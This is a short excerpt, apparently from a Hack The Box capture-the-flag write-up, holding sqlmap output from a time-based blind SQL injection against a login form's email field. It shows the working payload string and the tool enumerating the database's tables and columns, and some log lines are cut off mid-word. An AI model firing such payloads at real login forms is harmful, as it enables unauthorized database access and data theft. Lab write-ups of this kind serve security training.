 Parameter: email (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=arz@htb.com' AND (SELECT 6756 FROM (SELECT(SLEEP(5)))nPSk) AND 'jTPT'='jTPT&password=asdadasd
--
23:55:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
23:55:02] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
23:55:02] [INFO] fetching current database
23:55:02] [INFO] resumed: main
23:55:02] [INFO] fetching tables for database: 'main'
23:55:02] [INFO] fetching number of tables for database 'main'
23:55:02] [INFO] resumed: 3
23:55:02] [INFO] resumed: blog
23:55:02] [INFO] resuming partial value: blog_commen
23:55:02] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
23:55:12] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential d
tions
23:55:23] [INFO] adjusting time delay to 1 second due to good response times
ts
23:55:30] [INFO] retrieved: user
23:55:48] [INFO] fetching columns for table 'blog_comments' in database 'main'
23:55:48] [INFO] retrieved: 6
23:55:52] [INFO] retrieved: blog_id
23:56:27] [INFO] retrieved: comment
23:56:59] [INFO] retrieved: created_at
23:57:42] [INFO] retrieved: id
23:57:51] [INFO] retrieved: is_accepted
23:58:38] [INFO] retrieved: user